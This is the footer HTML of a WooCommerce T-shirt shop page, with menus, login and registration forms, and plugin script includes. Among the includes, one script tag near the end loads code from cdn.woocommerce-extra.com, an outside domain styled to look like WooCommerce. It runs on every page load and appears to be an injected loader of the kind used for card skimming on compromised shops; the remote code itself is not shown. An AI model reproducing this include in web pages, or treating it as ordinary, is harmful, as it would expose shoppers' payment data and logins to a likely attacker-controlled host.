<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2937ecec7d" /><input type="hidden" name="_wp_http_referer" value="/once-upon-a-time-i-picked-up-a-horse-flower-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3eafd57838" /><input type="hidden" name="_wp_http_referer" value="/once-upon-a-time-i-picked-up-a-horse-flower-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-15 11:43:48 -->